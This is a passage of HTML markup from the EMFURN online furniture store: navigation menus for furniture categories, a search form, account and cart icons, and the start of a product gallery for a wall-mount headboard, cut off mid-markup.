</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-37657015583017"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-37657015583017"
          data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
